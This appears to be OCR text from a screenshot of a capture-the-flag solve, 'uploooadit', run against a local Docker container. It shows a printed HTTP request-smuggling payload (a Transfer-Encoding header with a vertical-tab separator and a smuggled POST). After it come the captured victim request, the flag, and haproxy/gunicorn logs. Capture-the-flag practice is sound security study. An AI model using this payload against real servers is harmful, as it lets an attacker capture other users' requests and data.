 Activities
Terminal
Dec 18 18:57
Terminal
mwittner@ubuntu:[~/Documents/uploooadit]
$ ./scripts/attack.py --local
b'GET / HTTP/1.1\r\nHost: localhost\r\nUser-Agent: attacker\r\nContent-Length: 162\r\nTransfer-Enco
ding:\x0bchunked\r\n\r\n0\r\n\r\nPOST /files/ HTTP/1.1\r\nConnection: close\r\nContent-Length: 385\
r\nContent-Type: text/plain\r\nUser-Agent: hacked\r\nX-guid: 64df86e5-fc75-49e6-9223-34d5d2afa2fe\r
\n\r\n'
HTTP/1.1 204 NO CONTENT
Server: gunicorn/20.0.0
Date: Fri, 18 Dec 2020 23:56:47 GMT
Content-Type: text/html; charset=utf-8
Via: haproxy
X-Served-By: 23de29bd19f4
POST /files/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: invoker
Accept-Encoding: gzip, deflate
Accept: */*
Content-Type: text/plain
X-guid: d2756204-17da-4c6a-8803-3a4ff728e778
Content-Length: 152
X-Forwarded-For: 127.0.0.1
Congratulations!
OOO{That girl thinks she's the queen of the neighborhood/She's got the hottest trike in town/That g
irl, she holds her head up so high}
mwittner@ubuntu:[~/Documents/uploooadit]
$
Terminal
mwittner@ubuntu:[~/Documents/uploooadit]
$ docker run -it -p 8080:8080 --name uploooadit --rm uploooadit
2020-12-18 23:56:20,365 CRIT Supervisor running as root (no user in config file)
2020-12-18 23:56:20,366 INFO supervisord started with pid 1
2020-12-18 23:56:21,369 INFO spawned: 'gunicorn' with pid 9
2020-12-18 23:56:21,370 INFO spawned: 'haproxy' with pid 10
2020-12-18 23:56:21,371 INFO spawned: 'invoker' with pid 11
[2020-12-18 23:56:21 +0000] [9] [INFO] Starting gunicorn 20.0.0
[2020-12-18 23:56:21 +0000] [9] [INFO] Listening at: http://127.0.0.1:8000 (9)
[2020-12-18 23:56:21 +0000] [9] [INFO] Using worker: gevent
[2020-12-18 23:56:21 +0000] [16] [INFO] Booting worker with pid: 16
127.0.0.1 - - [18/Dec/2020:23:56:22 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
2020-12-18 23:56:22,510 INFO success: gunicorn entered RUNNING state, process has stayed up for > than 1 s
econds (startsecs)
2020-12-18 23:56:22,510 INFO success: haproxy entered RUNNING state, process has stayed up for > than 1 se
conds (startsecs)
2020-12-18 23:56:22,510 INFO success: invoker entered RUNNING state, process has stayed up for > than 1 se
conds (startsecs)
127.0.0.1 - - [18/Dec/2020:23:56:24 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:26 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:28 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:30 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:32 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:34 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:36 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:38 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:40 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:42 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:44 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:46 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.172.17.0.1 - - [18/Dec/2020:23:56:47 +0000] "GET / HTTP/1.1" 204 0 "-" "attacker"
- - - [18/Dec/2020:23:56:48 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "hacked"
.127.0.0.1 - - [18/Dec/2020:23:56:50 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:52 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.172.17.0.1 - - [18/Dec/2020:23:56:52 +0000] "GET /files/64df86e5-fc75-49e6-9223-34d5d2afa2fe HTTP/1.1" 20
0 385 "-" "python-requests/2.22.0"
127.0.0.1 - - [18/Dec/2020:23:56:54 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:56 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:56:58 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:00 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:02 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:04 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:06 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:08 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:10 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:12 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:14 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.127.0.0.1 - - [18/Dec/2020:23:57:16 +0000] "POST /files/ HTTP/1.1" 201 0 "-" "invoker"
.